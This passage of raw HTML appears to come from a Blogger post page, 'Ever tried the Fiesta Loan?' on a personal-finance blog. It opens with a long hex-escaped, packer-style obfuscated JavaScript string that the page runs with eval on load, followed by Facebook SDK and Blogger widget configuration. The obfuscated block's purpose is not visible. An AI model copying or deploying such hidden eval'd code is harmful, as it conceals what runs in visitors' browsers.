c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6RR6sZUa2peBh5KkvAEiSv0Ux79g:1768803011961';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2016/01/ever-tried-fiesta-loan.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html', 'canonicalUrl': 'https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/796123846517976992/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '796123846517976992', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlgR4QOEBTIl5t-8jvqlb16kp4cwN-n7X1dV_F1yKFd3KhRHGuYS6Lph3i7q8wfiWTI5Iv3Q0qowAn-ycTNuAQpRgBU7szqDGd8rjmDXUB089SaIbxGN4KlUr-GCNwk_nJVex20S5RKvk/s72-c/DSC_0018.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlgR4QOEBTIl5t-8jvqlb16kp4cwN-n7X1dV_F1yKFd3KhRHGuYS6Lph3i7q8wfiWTI5Iv3Q0qowAn-ycTNuAQpRgBU7szqDGd8rjmDXUB089SaIbxGN4KlUr-GCNwk_nJVex20S5RKvk/s400/DSC_0018.JPG', 'pageName': 'Ever tried the Fiesta Loan?', 'pageTitle': 'The Lazy Investor\x27s Way: Ever tried the Fiesta Loan?', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ever tried the Fiesta Loan?', 'description': '', 'featuredImage': 